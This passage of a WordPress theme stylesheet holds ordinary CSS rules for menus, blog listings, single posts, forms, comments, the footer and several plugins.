         font-size:17px !important
    }
     .nav li.mega>ul.sub-menu>li ul, .nav li.mega>ul.sub-menu>li ul ul, .nav li.mega>ul.sub-menu>li ul ul ul{
         position:relative !important;
         left:auto !important;
         margin:0 0 0 0 !important;
         width:calc(100% - 10px);
    }
     .fa-external-link-alt{
         font-size:12px !important;
         margin-left:4px !important;
    }
     .nav li.mega ul li>a{
         border-bottom: none;
         padding:4px 0;
    }
    /*arrow*/
    .nav > li.mega:hover::after {
         border-width: 8px 0 0 8px;
         border-color: transparent transparent transparent #900;
         border-style: solid;
         bottom:0;
         content: "";
         height: 0;
         position: absolute;
         left:10px;
         width: 0;
         z-index:999;
    }
     .nav > li.mega > ul::after{
         display:none;
    }
     .nav li.mega ul li.menu-item-has-children > a::after{
         display:none;
    }
}
/* @mobile menu***************************/
 input#navtrigger{
     padding:10px;
     height:42px;
     width:42px;
     background-image: none;
     margin: 10px 0 10px 30px;
     display:none;
     position: relative;
     float:right;
     z-index:99;
     text-align:center;
     font-size:20px;
     line-height:1;
     cursor:pointer;
}
 input#navtrigger:hover{
     color:#fff !important 
}
 [type="checkbox"]:checked ~ #navigation, [type="checkbox"]:checked ~ #bottombar {
     display: block !important;
}
 #header input[type=checkbox]{
     display:none;
     position: absolute;
     top:38px;
     right:15px;
}
 .show-menu {
     padding:18px 10px;
     height:46px;
     width:80px;
     background-image: none;
     display:none;
     position: relative;
     float:right;
     z-index:99;
     text-align:center;
     font-size:12px !important;
     line-height:1;
     text-transform:uppercase;
     cursor:pointer;
     font-weight:bold;
}
 .show-menu span{
     color:inherit !important;
     font-size:12px !important;
}
 .tmnf_mobile_dropdown{
     display:none;
}
/* 6. Blog + Archives / .blogger****************************************************************************************************************************************************************************************/
 #content{
     overflow: visible;
}
 .tmnf_sidebar_none #content, .tmnf_sidebar_null #content{
     box-shadow: 0 0 50px rgba(0,0,0,0);
     padding: 0 !important;
}
 .blogger{
     padding-top:0;
     overflow: hidden;
}
 .blogger .item{
     position:relative;
     margin:0 0 20px 0;
     overflow:hidden;
}
 .blogger .item .post, .blogger .item .page{
     overflow: hidden;
}
 .blogger .item_inn{
     padding: 0 30px 20px 0;
}
 .blogger .item:first-child .has-post-thumbnail{
     margin-top: 0;
}
 .blogger .has-post-thumbnail{
     margin-top: 20px;
}
 .blogger .has-post-thumbnail .imgwrap{
     margin:0 35px 0 0;
     position:relative;
     float: left;
     max-width:35%;
}
 .blogger .item:hover img{
     opacity:.7;
}
 .blogger h2{
     margin:20px 0 30px 0 !important;
}
 .blogger .has-post-thumbnail h2{
     margin:20px 0 30px 0 !important;
}
 .blogger p.teaser{
     margin:0 0 15px 0;
     opacity:0.8;
}
/* 6.1 Classic Blog Widget */
 .tmnf_mag{
     margin: 0 -20px !important;
     width: calc(100% + 40px) !important;
}
 .tmnf_mag .item{
     position: relative;
}
 .tmnf_mag .tmnf_column {
     padding: 0 20px !important;
}
 .tmnf_mag .imgwrap{
     margin: 0 0 20px 0;
}
 .tmnf_mag p.teaser{
     font-size: 80%;
     margin: 0 0 10px 0;
}
 .tmnf_mag .tmnf_excerpt_disabled p.teaser{
     display: none;
    ;
}
 .tmnf_mag .tmnf_center_text{
     text-align: center;
}
/* 6.2 Archive */
 .tmnf_archive_count{
     margin-bottom: 20px;
     display: block;
}
 .tmnf_archive_count>span{
     background-color: rgba(0,0,0,.1);
     border-radius: 50%;
     margin: 0 10px 0 0;
     padding: 4px 5px;
     height: 36px;
     width: 36px;
     text-align: center;
     display: inline-block;
}

.search-results .item .page .categs,
.search-results .item .page .post-date .meta_divider,
.search-results .item .product .categs,
.search-results .item .product .post-date .meta_divider{
	display: none;
}
/* 6.3 Meta */
 .tmnf_meta{
     margin:4px 0 5px 0;
     padding:0 0;
     overflow:hidden;
     position:relative;
     z-index:1;
     display:inline-block;
}
 .tmnf_meta_categs{
     float:left;
     padding:4px 12px !important;
     margin:0 12px 0 0 !important;
     max-width: calc(100% - 30px);
     white-space: nowrap;
     overflow: hidden;
     text-overflow: ellipsis;
}
 .search .type-page .tmnf_meta_categs, .search .type-product .tmnf_meta_categs{
     display:none;
}
 .has-post-thumbnail .tmnf_meta_categs{
     position:absolute;
     top:0;
     left:0;
     display:block;
     margin:0 0 0 0;
}
 .meta_front{
     margin:0 0 10px 0 !important;
     border-width: 0 0 1px 0;
     padding: 0 0 15px 0;
     display: block;
}
 .item.page .tmnf_meta_categs, .item.type-product .tmnf_meta_categs, .item.tmnf_project .tmnf_meta_categs{
     display:none;
}
 .tmnf_meta span.meta_divider{
     margin:0 4px 0 6px;
     font-weight:normal;
}
 .author_by{
     text-transform:capitalize !important;
     margin-right:5px;
}
 .post-date{
     text-transform:capitalize;
}
 .tmnf_meta_more{
     margin:0 0;
     display:block;
     position:absolute;
     bottom:0;
     right:10px;
}
 .tmnf_meta_more a{
     display:block;
     float:left;
     text-align:center;
     padding:16px 10px;
     width:50px;
     height:50px;
}
/* 6.3 sticky */
 .item .sticky .item_inn{
     margin-top:0;
     margin-bottom: 20px;
     padding:20px 20px 10px 20px;
     border-radius: 5px;
}
 .item .sticky:before{
     position:absolute;
     top:40px;
     right:75px;
     z-index:2;
     font-family:'Font Awesome 5 Free' ;
     content:"\f02e";
     font-size:30px;
     letter-spacing:0;
     line-height:1 !important;
}
 .item .sticky .tmnf_border{
     border-color:rgba(153, 153, 153, .2);
}
/* 6.4 quote post */
 .blogger .format-quote .item_inn{
     padding:40px 40px;
     margin:0 0 0 0;
     position:relative;
     background:none;
}
 .blogger .format-quote blockquote{
     margin:0 0 20px 0;
     line-height:1.3;
     color:inherit !important;
}
/* 6.5 pagination */
 .nav-links{
     overflow:hidden;
     text-align:center;
     display:block;
     margin:20px 0 60px 0;
}
 .nav-links>a, span.page-numbers{
     padding:10px 20px;
     display:inline-block;
     margin:2px 0;
}
/* 7. Sidebar / #sidebar****************************************************************************************************************************************************************************************/
 .sidebar_item{
     padding:30px 30px 20px 30px;
     margin:0 0 20px 0;
     box-shadow: 0 0 50px rgba(0,0,0,.08);
     font-size: 90%;
}
 .sidebar_item:nth-last-of-type(1){
     margin:0 0 20px 0;
}
 .sidebar_item h2, h4.widget, .wp-block-search .wp-block-search__label{
     margin:0 0 10px 0;
     padding:0 0 0 0;
     font-size:15px;
     font-weight:500;
     display:block;
     text-transform:uppercase;
     letter-spacing:1px;
     border-bottom-width:3px;
     border-bottom-style:solid;
}
 .sidebar_item h2, .wp-block-search .wp-block-search__label{
     padding:0 0 10px 0;
}
 h4.widget>span{
     position:relative;
     padding-bottom:10px;
     display:inline-block;
}
 h4.widget>span:after{
     position:absolute;
     bottom:-3px;
     left:0;
     width:100%;
     height:3px;
     display:block;
     content:'';
}
/* 8. Single / .tmnf_single****************************************************************************************************************************************************************************************/
 #tmnf_single_core{
     margin-top:40px;
     margin-bottom:40px;
}
 .page_header{
     position:relative;
     overflow:hidden;
     padding:4vw 0 1vw 0;
}
 .tmnf_sidebar_null .page_header{
     text-align:center;
}
 .page_header_image{
     padding:14vw 0 8vw 0;
     margin-bottom:80px;
}
 .page-template-template-fullwidth-alt .page_header_image{
     margin-bottom:0;
}
 .page_header > img{
     position:absolute;
     top:0;
     left:-50%;
     width:200%;
     max-width:200%;
     z-index:0;
     opacity:.7;
}
 .page_header_plain{
     border-width:0 0 1px 0;
}
 .header_transparent .page_header_plain{
     background-image:none !important;
     margin-bottom:20px;
}
 .has-post-thumbnail .entryhead{
     margin:-40px -40px 40px -40px;
     display:block;
}
 .has-post-thumbnail .entryhead img{
     display:block;
     width:100%;
}
 .single_post_inn{
     position:relative;
}
 .tmnf_entry p{
     margin:20px 0 25px 0;
}
 .tmnf_entry p:nth-last-of-type(1){
     margin:20px 0 15px 0;
}
 .tmnf_entry p:nth-last-of-type(1) img{
     margin-bottom:40px;
}
 .tmnf_entry p a, .tmnf_entry li a{
     border-bottom-width:1px;
     border-bottom-style:solid;
}
 .tmnf_entry>ul:not(.wp-block-gallery), .tmnf_entry>ol, .wp-block-column>ul, .wp-block-column>ol{
     margin:16px 0 21px 30px;
}
 .tmnf_entry ul ul, .tmnf_entry ol ol{
     margin:0 0 0 15px;
}
 .tmnf_entry ul:not(.wp-block-gallery) li, .tmnf_entry ol li{
     padding:4px 0;
}
 .tmnf_entry ul, li.comment ul {
     list-style-type: disc;
     list-style-position: outside;
}
 .tmnf_entry ol, li.comment ol {
     list-style-type: decimal;
     list-style-position:outside;
}
 .tmnf_entry ul ul, .tmnf_entry ol ul, li.comment ul ul, li.comment ol ul {
     list-style-type: circle;
     list-style-position:outside;
     margin-left:25px;
}
 .tmnf_entry ol ol, .tmnf_entry ul ol, li.comment ol ol, li.comment ul ol {
     list-style-type: lower-latin;
     list-style-position: outside;
     margin-left:25px;
}
 .tmnf_entry blockquote{
     border-left:2px solid rgba(102,102,102,.2);
     background:rgba(153,153,153,.05);
     padding:20px 35px !important;
     margin:45px 0;
     letter-spacing:0;
     font-style:italic;
}
 .tmnf_entry .wp-block-pullquote blockquote{
     padding:10px 0 !important;
}
 .tmnf_entry .wp-block-pullquote.alignleft, .tmnf_entry .wp-block-pullquote.alignright {
     max-width: 350px;
}
 blockquote p{
     margin:0 0 0 0 !important;
     font-weight:500;
}
 .tmnf_entry blockquote p{
     margin:0 0 0 0 !important;
     font-size:1.0em !important;
     line-height:1.3;
}
 .tmnf_entry .wp-block-pullquote{
     text-align: left;
}
 .wp-block-quote cite, blockquote cite{
     font-size:15px !important;
     font-weight:500;
}
 .wp-block-pullquote blockquote{
     margin:0 0;
     background:rgba(153,153,153,.00);
     border-left:2px solid rgba(102,102,102,.0);
}
 .tmnf_entry h1:not(.elementor-heading-title), .tmnf_entry h2:not(.elementor-heading-title), .tmnf_entry h3:not(.elementor-heading-title), .tmnf_entry h4:not(.elementor-heading-title), .tmnf_entry h5:not(.elementor-heading-title), .tmnf_entry h6:not(.elementor-heading-title){
     margin:30px 0 10px 0;
     line-height:1.4;
}
/* .tmnf_entry h2:first-of-type, .tmnf_entry h3:first-of-type, .tmnf_entry h4:first-of-type {
     margin-top: 0;
}
 */
/* ROLLOUT */
/* 8.1 images*/
 .wp-block-image, .wp-block-cover, .aligncenter, .alignnone {
     margin-top:25px;
     margin-bottom:25px;
}
 .aligncenter, .alignnone {
     float:none;
     margin-left:auto;
     margin-right:auto;
}
 .alignfull, .alignwide{
     width: auto;
     max-width: 1000%;
}
 .tmnf_entry .alignleft, .wp-block-image .alignleft {
     float: left;
     margin:20px 40px 15px 0;
}
 .tmnf_entry .alignright, .wp-block-image .alignright {
     float: right;
     margin: 20px 0 15px 40px;
}
/* 8.2 galleries */
 .wp-block-gallery{
     margin-top:51px;
     margin-bottom:35px;
}
 .wp-block-gallery a{
     border-bottom:none !important;
}
 .wp-block-gallery ul li{
     padding:0 0 !important;
}
 .tmnf_entry .wp-block-embed {
     margin-bottom: 2.5em;
}
/* 8.3 captions */
 .wp-caption{
     max-width:100%;
}
 p.wp-caption-text, figcaption, .gallery-caption{
     font-size:13px;
     margin:13px 20px 0 20px !important;
     text-align:center;
}
 .wp-block-gallery figcaption{
     margin:0 0 0 0 !important;
}
/* 8.4 buttons */
 .wp-block-button{
     margin:15px 0;
}
 .is-style-squared a{
     border-radius:0 !important
}
/* 8.5 covers + columns */
 .tmnf_entry .wp-block-cover, .tmnf_entry .wp-block-cover-image {
     padding: 1em 2em;
	 line-height: 1.4 !important;
}
 .tmnf_entry .wp-block-cover p:not(.has-text-color){
     color:#fff;
}
 .tmnf_entry .wp-block-cover p a {
     color: #fff;
}
 .wp-block-columns {
     background: rgba(204,204,204,.2);
     padding: 10px 30px;
     margin-top: 15px;
     margin-bottom: 15px;
     display: inline-flex;
}
 .wp-block-columns p{
     margin:10px 0 !important;
}
 .has-large-font-size {
     font-size: 36px;
}
/* ROLLOUT */
/* 8.6 tables, def lists, code */
 table {
     border-width: 1px;
     border-style:solid;
     width: 100%;
     margin:5px 0 25px 0;
     padding:0 0;
     border-collapse: collapse;
}
 table th, table td {
     border-width: 1px;
     border-style:solid;
     margin:0 0;
     line-height: 1 !important;
     padding:12px 18px !important;
     vertical-align: top;
}
 table th {
     font-weight: normal;
     text-align: left;
     font-weight:bold;
}
 dl {
     border-width: 1px;
     border-style:solid;
     width: 100%;
     margin:0 0 30px 0;
     padding:0 0;
     border-collapse: collapse;
}
 dt {
     font-weight: normal;
     padding:12px 18px;
     text-align: left;
     line-height: 1 !important;
     font-weight:bold;
     border-top-width: 1px;
     border-top-style:solid;
     background:rgba(153,153,153,.08);
     margin-top:0;
}
 dt:first-child{
     border-top:none;
}
 dd {
     padding:12px 18px;
     vertical-align: top;
     line-height: 1 !important;
}
 pre{
     overflow-x:scroll;
     padding:12px 18px;
     background:rgba(204,204,204,.1);
     border:1px solid rgba(153,153,153,.2);
     margin:0 0 20px 0;
}
 code{
     padding:2px 4px;
     background:rgba(204,204,204,.2);
     overflow:hidden;
     font-size: 14px;
     line-height:1;
}
/* 8.7 post info */
 p.modified, .tptn_counter{
     display:none;
}
 .tmnf_tags{
     margin:0 0 -1px 0;
     overflow: hidden;
}
 .tmnf_tags a{
     border-width:1px;
     border-style:solid;
     padding:8px 12px;
     margin:10px -1px 10px 0;
     float:left;
}
/* 8.8 Next / Prev Nav */
 #next_prev_nav{
     position:relative;
     overflow:hidden;
     margin:0 0 0 0;
     border-width:1px 0;
}
 .bbpress.single-topic #next_prev_nav, .bbpress.single-forum #next_prev_nav{
     display: none;
}
 .post_nav_previous, .post_nav_next{
     position:relative;
     overflow:hidden;
     width:50%;
     float:left;
}
 .post_nav_previous{
     border-width:0 1px 0 0;
}
 .post_nav_image{
     float:left;
     position:relative;
     max-width:35%;
}
 .post_nav_next .post_nav_image{
     float:right;
}
 .post_nav_image .arrow{
     position:absolute;
     top:50%;
     left:50%;
     z-index:3;
     font-size:24px;
     margin:-18px 0 0 -15px;
}
 .post_nav_image img{
     opacity:.7;
     max-width:140px;
     width:100%;
}
 .post_nav_image:hover img{
     opacity:.5;
}
 .post_nav_text{
     padding:15px 25px 15px 20px;
     overflow:hidden;
     display:block;
     line-height:1.2;
}
 .post_nav_text span{
     display:block;
     margin-bottom:8px;
}
/* 8.9 Related posts */
 .tmnf_related{
     width:calc(100% + 60px);
     margin:0 -30px 40px -30px;
     overflow:hidden;
}
 .tmnf_item_related{
     width:50%;
     float:left;
     position:relative;
     margin:0 0 20px 0;
     padding:0 30px;
}
 .tmnf_related>div:nth-child(2n + 4){
     clear:left;
}
 .tmnf_item_related a{
     padding:20px 0 0 40px;
     position: relative;
     border-width:1px 0 0 0;
     display: block;
     line-height: 1.4;
}
 .tmnf_item_related a i{
     position: absolute;
     top: 22px;
     left: 0;
     opacity: .2;
     font-size: 24px;
     margin:0 0 0 0;
}
 .tmnf_item_related p.teaser{
     font-size:85%;
     padding: 0 0 0 40px;
     opacity: .8;
}
 .tmnf_related>h3{
     padding:0 30px 20px 30px;
     margin:30px 0 0 0;
}
/* 8.10 Author box */
 .author_box{
     margin:0 0 0 0;
     padding:40px;
     position:relative;
     border-width:1px;
}
 .author_box h3{
     margin:0 0 20px 0;
}
 .author_box img{
     float:left;
     margin:5px 30px 20px 0;
     border-radius:50%;
}
 .author_icons a{
     font-size:15px;
     padding:7px 8px;
     height:30px;
     width:30px;
     display:block;
     overflow:hidden;
     line-height:1;
     margin:20px 12px 5px 0;
     width:30px;
     float:left;
     background:rgba(153,153,153,.1);
     text-align:center;
}
 .author_icons a:hover{
     background:rgba(153,153,153,.2);
}
 .author_icons a.tmnf_hidd{
     display:none 
}
/* 8.11 Post Pagination */
 .post_pagination{
     display:block;
     width:100%;
     position:relative;
     margin-top:0;
     margin-bottom:0;
     padding:0 0;
     overflow:hidden;
     text-transform:uppercase;
}
 .post_pagination_inn{
     overflow:hidden;
}
 .post_pagination p{
     margin:0 0;
     overflow:hidden;
     display:block;
}
 .post_pagination p a{
     font-size:12px;
}
 .post_pagination p a span{
     padding:30px 30px;
     position:relative;
     background-color:rgba(255,255,255,.1) 
}
 .post_pagination p a span.tmnf_prev_link{
     float:left;
}
 .post_pagination p a span.tmnf_prev_link i{
     margin-right:8px;
}
 .post_pagination p a span.tmnf_next_link{
     float:right;
}
 .post_pagination p a span.tmnf_next_link i{
     margin-left:8px;
}
/* 9. Forms / **********************************************************************************************************************************************************************************************/
 input, textarea,input checkbox,button,input radio,select,file{
     border-width:1px;
     border-style:solid;
     padding:16px 18px;
     margin:0 0 15px 0;
     line-height:1.2 !important;
}
 input{
     max-width: 100%;
}
 button, input.button, input[type=submit]{
     cursor:pointer;
     padding:12px 18px;
     border:none;
     -webkit-appearance: none;
     border-radius: 0;
}
 input checkbox, input[type=checkbox]{
     margin-right:8px;
}
 select{
     max-width:100%;
     overflow:hidden;
     margin:5px 0 20px 0;
     background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px;
    
	 background-color:#f9f9f9;
     -moz-appearance: none;
     -webkit-appearance: none;
     appearance: none;
}
 .post-password-form input[type=password]{
     margin-left:30px;
}
 .post-password-form input[type=submit]{
     border:1px solid #e8816e;
    background-color:#e8816e;
    color:#fff;
}
 .mainbutton{
     padding:18px 30px;
     display:inline-block;
}
 .mainbutton_small{
     padding:5px 13px;
     display:inline-block;
     font-size: 12px !important;
}
/* 9.1 seachform */
 .searchform, .wp-block-search__inside-wrapper {
     position: relative;
     float: none;
     width:100%;
     margin:0 0;
}
 .wp-block-search__inside-wrapper {
     margin:20px 0 10px 0;
}
 .searchSubmit, .wp-block-search .wp-block-search__button{
     position: absolute;
     height:55px;
     width:30%;
     border: none;
     cursor: pointer;
     margin:0;
     overflow:hidden;
     padding:4px;
     top: 0;
     right:0;
     font-size:15px !important;
     line-height:1 !important;
}
 .tmnf_foocol .searchSubmit{
     width:20%;
}
 .searchform input.s, .wp-block-search__input {
     padding:15px 5%;
     margin:0 0 0 0;
     height:55px;
     font-style:normal;
     width:100%;
}
 .search #content .searchform, .archive #content .searchform, .search #content .wpdreams_asl_container, .archive #content .wpdreams_asl_container {
     margin:20px 0 100px 0 ;
     width:70%;
     max-width:450px;
}
 .page_404{
     padding:240px 0 100px 0;
     margin: 0;
	 height: 95vh;
}
 .error_search .searchform, .error_search .wpdreams_asl_container{
     margin:60px auto !important;
     width:50% !important;
}
 .tmnf_sidebar_null .errorentry{
     text-align: center;
}
 .tmnf_sidebar_null .errorentry .searchform{
     margin: 20px auto 100px auto !important;
}
/* 10. Comments / #comments****************************************************************************************************************************************************************************************/
 #comments {
     clear: both;
     margin-top:5px;
     margin-bottom:0;
     padding:0 0;
     overflow:hidden;
}
 #comments .navigation {
     padding:20px 0;
     clear: both;
     overflow:hidden;
}
 h3#comments-title{
     padding:40px 0 25px 0;
     margin:0 0;
}
 h3#reply-title {
     padding:40px 0 10px 0;
     margin:0 0;
}
 .commentlist {
     list-style: none;
     margin:0 0 0 0 !important;
}
 .commentlist li.comment {
     line-height:1.7;
     margin: 0 0;
     padding:0 0;
     position: relative;
     list-style:none;
}
 .commentlist li.comment ul.children {
     margin-left: 25px;
}
 .comment-body{
     padding:25px 0 25px 65px;
    /* VAR */
     border-style:solid;
     border-width:1px 0 0 0;
}
 .bypostauthor .comment-body{
     padding:25px 25px 25px 85px;
    /* VAR */
     background:rgba(204,204,204,.2);
}
 .bypostauthor .comment-body .avatar{
     left:20px;
}
 .comment-body p{
     margin-bottom:12px;
     line-height:1.7;
}
 .comment-body ul,.comment-body ol {
     margin-bottom: 18px;
     margin-left:30px;
}
 .comment-body ol {
     list-style: decimal;
}
 .comment-body .avatar {
     position: absolute;
     top:27px;
     left:0;
     border-radius:50%;
     max-width:45px;
}
 .comment-body cite {
     line-height:1.2;
     margin:0 0 10px 0;
     overflow:hidden;
     display:block;
     font-size:18px;
}
 .comment-body .says {
     display:none;
}
 .comment-body .comment-meta {
     margin: 0 0 10px 0;
     font-size:13px;
     line-height:1;
}
 .comment-meta a:link, .comment-meta a:visited {
     opacity:.6;
     text-decoration: none;
}
 .comment-meta a:active, .comment-meta a:hover {
     color: #ff4b33;
}
 .comment-body a.comment-reply-link{
     padding:4px 8px;
     font-size:12px;
     text-transform:uppercase;
}
/* 10.2 pingback */
 .nopassword,.nocomments{
     display: none;
}
 #comments .pingback {
     border-bottom: 1px solid rgba(204,204,204,.3);
     margin:0 0;
     padding:0 0 20px 0;
     font-size: 13px;
}
 .commentlist li.comment+li.pingback {
     margin-top: -6px;
}
 .pingback .comment-meta{
     margin:0 0 20px 0;
}
 #comments .pingback p {
     display: block;
     margin: 0;
}
 #comments .pingback .comment-body{
     border:none;
}
 #comments .pingback .url {
     display:block;
     margin:25px 0 0 0;
}
 #comments .pingback .edit-link{
     float:right;
     margin-left:8px;
     opacity:.7;
}
/* 10.3 comments form */
 #respond {
     margin:0 0 20px 0;
     overflow: hidden;
     position: relative;
}
 li.comment #respond{
     margin:-30px 0 40px 0;
     padding-left:35px;
}
 .comment-form-comment{
     margin:10px 0 0 0;
}
 .comment-form-author, .comment-form-email, .comment-form-url{
     width:31%;
     float:left;
     margin-right:3.5% !important;
}
 .comment-form-url{
     margin-right:0 !important;
}
 input#author,input#email,input#url{
     width:99.7% !important;
     border-width:1px;
     border-style:solid;
     background:rgba(204,204,204,.1);
}
 #respond .comment-notes {
     margin-bottom:5px;
     opacity:.7;
     font-size:13px;
}
 #comments-list #respond {
     margin:0;
}
 #cancel-comment-reply-link {
     font-size: 14px;
     margin:10px 0 20px 0;
     display:block;
}
 #respond .required {
     color: #ff4b33;
     font-weight: bold;
     margin-left:3px;
}
 #respond label {
     font-size: 13px;
}
 #respond input {
     margin:5px 0 20px 0;
}
 #respond textarea {
     width: 100%;
     margin:5px 0 10px 0;
     background:rgba(204,204,204,.1);
}
 .form-allowed-tags, #respond .form-allowed-tags, #respond .form-allowed-tags code {
     display: none;
}
 #respond .form-submit {
     margin: 0 0 0 0;
}
 #respond .form-submit input {
     font-size: 14px;
     width: auto;
     margin:0 0 0 0;
}
 #respond .comment-form-cookies-consent{
     margin:0 0 20px 0;
}
 #respond #wp-comment-cookies-consent{
     margin:0 5px 5px 0;

}

/* 11. Footer / #footer*****************************************************************************************************************************************************************************************/
 #footer{
     font-size:90%;
}
 #footer h4.widget{
     padding:40px 0 0 0;
     margin:0 0 10px 0;
     font-size:14px;
     letter-spacing:2px;
     border-width:0;
}
 .tmnf_foocol ul{
     list-style:none;
}
 .tmnf_foocol>ul, .tmnf_foocol>div>ul{
     margin:8px 0 15px 0;
     display:block;
     width:100%;
}
 .tmnf_foocol li, .tmnf_foocol p{
     position:relative;
     padding:3px 0;
     overflow:hidden;
     border-width:0 0 0 0;
     border-style:solid;
}
 .tmnf_foocol>ul>li:first-child, .tmnf_foocol>div>ul>li:first-child, .tmnf_foocol p{
     border-top:none;
}
 .tmnf_foocol li ul{
     margin:3px 0 -3px 10px;
}
 .tmnf_foocol li ul ul ul ul ul ul{
     margin-left:3px;
}
 .tmnf_foocol>img{
     margin-top:40px;
     margin-bottom: 20px;
}
/* 11.2 bottom line */
 .bottom_line{
     position:relative;
     border-width:1px 0 0 0;
     border-style:solid;
}
 .footer_credits, .bottom-menu{
     margin:30px 0;
     font-size:13px;
}
 .bottom-menu{
     display: inline-block;
     float:right;
     list-style:none;
}
 .bottom-menu li{
     display:inline;
}
 .bottom-menu li a{
     padding:5px 6px 
}
/* 11.3 social icons */
 .tmnf_social_icons{
     overflow:hidden;
     display:inline-block;
     list-style:none;
     margin-bottom: -9px;
}
 .tmnf_social_icons li{
     display:inline-flex;
     margin:8px 8px 8px 0;
}
 .tmnf_social_icons li a{
     position:relative;
     border-width:1px;
     border-style:solid;
     padding:4px 7px;
    /* VAR */
     height:35px;
    /* VAR */
     width:34px;
    /* VAR */
}
 .tmnf_social_icons li a:hover{
     border:1px solid rgba(255,255,255,0) !important;
}
 .tmnf_social_icons li a i{
     font-size:14px;
}
 .tmnf_social_icons li a span{
     font-size:13px !important;
     margin:3px 0;
     display:none;
     letter-spacing: 2px;
}
/* 11.4.1 footer_tagline */
 .footop_wrap{
     display:none;
     padding:10px 0;
     overflow: hidden;
}
 .populated .footop_wrap{
     display: block;
}
 .footer_tagline{
     margin:0 0;
     float: left;
}
 .footer_tagline h2{
     margin:40px 60px 40px 0;
}
 .footer_button{
     float: right;
     padding: 20px 40px;
     margin: 15px 0;
}
 .footer_icons{
     overflow:hidden;
     padding:35px 0;
     display:inherit;
     text-align: center;
     border-width: 0 0 1px 0;
     border-style: solid;
}
 .footer_icons .tmnf_social_icons li a{
     width:auto;
     padding:13px 25px 13px 60px;
     height: 60px;
}
 .footer_icons .tmnf_social_icons li a span{
     display:block;
}
 .footer_icons .tmnf_social_icons li a i{
     position:absolute;
     top:17px;
     left:25px;
     font-size:22px;
}
 #header .tmnf_social_icons {
     overflow:visible;
     position:absolute;
     top:50%;
     left:20px;
     margin:-15px 0 0 0;
}
 #header .tmnf_social_icons li{
     display:inline-block;
     margin:0 5px 0 0;
}
 #header .tmnf_social_icons li a {
     padding: 5px 2px;
     height: 30px;
     width: 30px;
     display:inline-block;
     line-height:1;
     text-align:center;
}
/* 11.4. curtain search */
 #curtain {
     position: fixed;
     top: 0;
     left: 0;
     background: #fff;
     opacity: 0.0;
     height: 0;
     width: 100%;
     z-index: 999;
     overflow: hidden;
}
 #curtain.open {
     height: 100%;
     opacity: 1;
}
 #curtain .search_wrap {
     width:calc(100% - 40px);
     height: 80px;
     margin: -40px 0 0 0;
     float: none;
     position: absolute;
     top: 40%;
     left:20px;
}
 #curtain .searchform{
     max-width:600px;
     margin:0 auto;
}
 #curtain .searchform input.s {
     padding: 12px 35px !important;
     height: 70px;
     background: rgba(153, 153, 153, 0.05);
     border: 1px solid rgba(153, 153, 153, .2);
     font-size: 18px !important;
}
 #curtain .searchSubmit, #curtain a.curtainclose {
     border: none !important;
     top: 0;
     right: 0;
     font-size:22px !important;
     width: 110px;
     height: 70px 
}
 #curtain a.curtainclose {
     margin:0 0;
     float: none;
     position: absolute;
     top:40px;
     right:40px;
     width: 20px;
     height: 20px 
}
/* 11.5 scroll to top***************************/
 .scroll_to_top {
     position: fixed;
     right:0;
     bottom: -4px;
     z-index: 998;
     width:100%;
     margin: 0 0 0 0;
     text-align: center;
}
 .scroll_to_top a {
     display: block;
     padding:16px 0 18px 0;
}
/* 12. Plugins / ***********************************************************************************************************************************************************************************************/
/* 12.0. Knowbase Addons */
 p.widget_subtitle{
     font-size:90%;
     margin: 0 0 20px 0;
}
 span.widget_subtitle{
     font-size: 12px;
     opacity: .8;
     margin:5px 0 15px 0;
}
 .tmnf_featured_subcats li{
     list-style: none;
     padding:15px 0;
}
 .tmnf_featured_subcats li a{
     position: relative;
}
 .tmnf_featured_subcats li a:before{
     font-family: "Font Awesome 5 Free";
     font-weight: 400;
     content: "\f07b";
     line-height: 1;
}
 .tmnf_featured_subcats .cat-item-none{
     display: none;
}
 .tmnf_featured_plain li a, .tmnf_featured_subcats li a{
     position: relative;
     padding: 0 0 0 30px;
     display: block;
}
 .tmnf_featured_plain li a i, .tmnf_featured_subcats li a:before{
     position: absolute;
     top: 2px;
     left: 0;
     opacity: .2;
     font-size: 20px;
     margin:0 0 0 0;
}
 .tmnf_view_all{
     font-size: 12px !important;
     margin:30px 0 10px 0;
     display: block;
}
 .tmnf_view_all i{
     margin-left: 5px;
}
/* 12.1. AddToAny */
 #tmnf_single_core .addtoany_list a > span, #flyoff .addtoany_list a > span{
     border-radius:40px !important;
     padding:10px;
}
/* 12.2. Top 10 */
 .tptn_posts_widget {
     width: 100%;
     margin: 0 0;
     overflow: hidden;
}
 .tptn_posts_widget li {
     display: block;
     overflow: hidden;
     padding: 15px 0 !important;
     margin: 0 0 !important;
     line-height: 1.2;
     position: relative;
     counter-increment: step;
}
 .tptn_posts_widget li:first-child {
     border-top: none;
     margin: 0 0 0 0 !important;
     padding: 15px 0 15px 0 !important;
}
 .tptn_posts_widget li:last-child {
     padding-bottom: 0 !important;
}
 .tptn_posts_widget li::before {
     content: counter(step, decimal);
     left:0;
     position: absolute;
     text-align: center;
     height: 36px;
     width: 36px;
     line-height: 2.8 !important;
     top: 15px;
     z-index: 3;
     font-size: 13px !important;
     font-weight:700;
     border-radius: 50%;
}
 .tptn_posts_widget li:first-child::before {
     top: 10px;
}
 .tptn_posts_widget li>.tptn_link {
     float: left;
     max-width: 35%;
}
 .tptn_after_thumb .tptn_link {
     float: none;
     display: block;
     margin: 10px 0 8px 0;
     line-height: 1;
}
 .tptn_after_thumb {
     overflow: hidden;
     padding: 0 0 0 20px;
     display: block;
}
 .tptn_after_thumb span.tptn_list_count, .tptn_counter {
     display: none;
}
 .tptn_title {
     margin: 0 0 10px 0;
}
 .tptn_link img {
     margin: 0 !important;
}
 .crp_author, .tptn_date {
     opacity: .8 !important;
     font-size: 11px;
}
/* 12.3. MailChimp */
 .mc4wp-form p{
     margin:5px 0 15px 0;
}
 .formwrap{
     position:relative;
     overflow:hidden;
}
 .mc4wp-form input[type="email"] {
     width: 70%;
     margin:0 0 5px 0;
     height:50px;
}
 .mc4wp-form input[type="submit"] {
     width: 30%;
     float: right;
     padding:14px 5px;
     font-size:17px;
     margin:0 0 5px 0;
     height:50px;
}
 .mc4wp-form h3{
     margin:0 0 15px 0;
}
 #footer .mc4wp-form h3{
     margin:35px 0 5px 0;
}
 .mc4wp-form p{
     margin:0 0 25px 0;
}
 .postinfo .mc4wp-form{
     padding:40px;
     border-width:1px;
     border-style:solid;
     margin:0 0 -1px 0;
}
